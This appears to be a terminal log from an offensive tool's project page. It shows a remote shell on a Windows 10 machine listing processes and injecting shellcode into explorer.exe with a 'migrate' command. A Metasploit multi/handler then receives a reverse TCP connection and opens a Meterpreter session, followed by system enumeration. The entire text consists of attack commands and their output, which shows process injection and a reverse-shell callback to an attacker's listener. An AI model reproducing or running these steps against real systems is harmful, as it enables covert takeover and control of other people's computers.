 test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ echo %username%
test
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ tasklist /fi "USERNAME ne NT AUTHORITY\SYSTEM" /fi "STATUS
eq running"
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
csrss.exe 476 Console 1 6,656 K
...skip...
MicrosoftEdgeCP.exe 4340 Console 1 17,136 K
explorer.exe 5016 Console 1 26,612 K
ShellExperienceHost.exe 6004 Console 1 5,840 K
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ migrate 5016
Shellcode successfully injected on PID: 5016
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.3:4444
msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.1.13
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.13:50267) at 2019-09-27 00:32:13 +0300
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-11IA9PI
OS : Windows 10 (Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >